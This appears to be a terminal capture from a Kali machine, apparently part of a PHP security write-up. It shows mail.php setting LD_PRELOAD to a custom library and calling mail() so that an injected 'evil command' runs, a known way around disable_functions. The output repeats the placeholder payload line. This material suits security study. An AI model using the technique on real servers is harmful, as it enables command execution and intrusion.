 root@kali: /var/www/html
!!evil command is here
^Z
[2]+  已停止               php mail.php
root@kali:/var/www/html# cat mail.php
<?php
        putenv("LD_PRELOAD=/var/www/html/getuid_shadow.so");
        mail("a","b","c","d");
#       $img = new Imagick();
#       $img->newImage(500,300,'black','png');
#       $ch = curl_init();
#       curl_setopt($ch,CURLOPT_URL,'www.baidu.com');
#       curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
#       $output = curl_exec($ch);
#       echo $output;
#       curl_close($ch);
?>
root@kali:/var/www/html# php mail.php
!!evil command is here
!!evil command is here
!!evil command is here
!!evil command is here
!!evil command is here